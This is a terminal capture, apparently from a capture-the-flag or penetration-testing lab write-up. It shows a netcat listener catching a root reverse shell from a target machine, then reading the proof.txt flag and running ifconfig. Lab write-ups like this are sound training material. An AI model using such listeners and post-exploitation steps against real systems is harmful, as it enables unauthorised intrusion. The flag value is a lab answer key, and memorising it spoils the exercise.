 ┌──(kali㉿kali)-[/tmp]
└─$ nc -nlvp 8003
listening on [any] 8003 ...
connect to [192.168.49.162] from (UNKNOWN) [192.168.162.64] 33612
root@zino:~# cd /root
cd /root
root@zino:~# ls
ls
proof.txt
root@zino:~# cat proof.txt
cat proof.txt
af940ebb83f63cf9d0835893ca98cea4
root@zino:~# /sbin/ifconfig
/sbin/ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.162.64  netmask 255.255.255.0  broadcast 192.168.162.255
        ether 00:50:56:ba:92:a1  txqueuelen 1000  (Ethernet)
        RX packets 548730  bytes 62382384 (59.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 276378  bytes 126886411 (121.0 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1966  bytes 350662 (342.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1966  bytes 350662 (342.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@zino:~#